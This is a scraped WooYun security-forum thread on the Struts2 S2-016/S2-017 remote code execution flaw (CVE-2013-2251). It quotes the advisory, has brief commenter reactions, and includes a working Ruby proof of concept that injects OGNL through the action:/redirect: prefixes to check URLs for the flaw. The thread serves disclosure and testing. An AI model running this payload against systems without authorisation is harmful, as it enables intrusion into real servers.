当前位置:WooYun(白帽子技术社区) >> java >> struts2 最新S2-016-S2-017漏洞通杀struts2所有版本
-

-

-

-

-

-

-

@xsser Who should read this All Struts 2 developers and users
Impact of vulnerability Remote command execution
Maximum security rating Highly Critical
Recommendation Developers should immediately upgrade to Struts 2.3.15.1
Affected Software Struts 2.0.0 - Struts 2.3.15
Reporter Takeshi Terada of Mitsui Bussan Secure Directions, Inc.
CVE Identifier CVE-2013-2251
还是SpringMvc给力,Struts2也不能说是不能用,要是不用OGNL就好了 -

-

要死一大批了
-

-

-

-

-

-

-

-

-

-

前台刷分已在上演
-

-

-

-

-

奇葩玩意儿 废弃了比较好
-

-

-

-

-

成了万人轮的玩意了》。。。
-
-

-

-

这个影响让我的百合服务器沦陷的洞被你们忽略了WooYun: 百合网某分站源码下载导致服务器沦陷
-

-

-

1 require 'cgi'
2
3 poc = CGI.escape("${")
4 poc += CGI.escape("#a_str=new java.lang.String('xxooxxoo'),")
5 poc += CGI.escape("#b_str=new java.lang.String('ooxxooxx'),")
6 poc += CGI.escape("#a_resp=#context.get('com.opensymphony.xwork2.dispatcher.HttpServletResponse'),")
7 poc += CGI.escape("#a_resp.getWriter().println(#a_str.concat(#b_str)),")
8 poc += CGI.escape("#a_resp.getWriter().flush(),")
9 poc += CGI.escape("#a_resp.getWriter().close()")
10 poc += CGI.escape("}")
11
12 prefixes = ["action:",
13 "redirect:",
14 "redirectAction:"]
15 prefixes.each do |prefix|
16 new_poc = ARGV[0] + "?" + prefix + poc
17 if /xxooxxooooxxooxx/ =~ `curl -g '#{new_poc}' 2>/dev/null`
18 puts new_poc
19 end
20 end
无损测试版 -

-

-

-

-

-

-

-

-

-

-

-

-

-

-

-

-

-

-

-

-

-

-

-

-


 |

| 


 (十根阳具有长短!!)
(十根阳具有长短!!) 
